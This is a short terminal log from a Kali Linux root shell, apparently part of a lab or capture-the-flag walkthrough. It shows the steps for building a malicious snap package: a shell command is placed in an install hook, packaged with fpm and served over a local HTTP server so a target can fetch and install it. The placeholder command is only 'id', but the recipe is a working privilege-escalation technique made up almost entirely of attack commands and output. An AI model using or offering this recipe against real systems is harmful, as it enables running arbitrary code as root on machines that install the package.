 ┌──(root㉿kali)-[~/Desktop/fpm]
└─# COMMAND=id
┌──(root㉿kali)-[~/Desktop/fpm]
└─# cd $(mktemp -d)
┌──(root㉿kali)-[/tmp/tmp.ODWIle0TKX]
└─# mkdir -p meta/hooks
┌──(root㉿kali)-[/tmp/tmp.ODWIle0TKX]
└─# printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
┌──(root㉿kali)-[/tmp/tmp.ODWIle0TKX]
└─# chmod +x meta/hooks/install
┌──(root㉿kali)-[/tmp/tmp.ODWIle0TKX]
└─# fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}
┌──(root㉿kali)-[/tmp/tmp.ODWIle0TKX]
└─# ls
meta  xxxx_1.0_all.snap
┌──(root㉿kali)-[/tmp/tmp.ODWIle0TKX]
└─# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...